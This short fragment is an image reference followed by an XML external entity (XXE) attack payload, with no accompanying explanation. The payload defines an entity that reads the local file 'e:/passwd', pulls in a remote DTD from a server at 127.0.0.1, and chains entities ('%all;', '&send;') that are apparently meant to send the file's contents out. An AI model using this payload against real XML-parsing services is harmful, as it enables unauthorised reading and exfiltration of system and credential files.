 | <?xml version="1.0"?> <!DOCTYPE ANY[ <!ENTITY % file SYSTEM "file:///e:/passwd"> <!ENTITY % remote SYSTEM "http://127.0.0.1/xxe/ftp.dtd"> %remote; %all; ]> <root>&send;</root>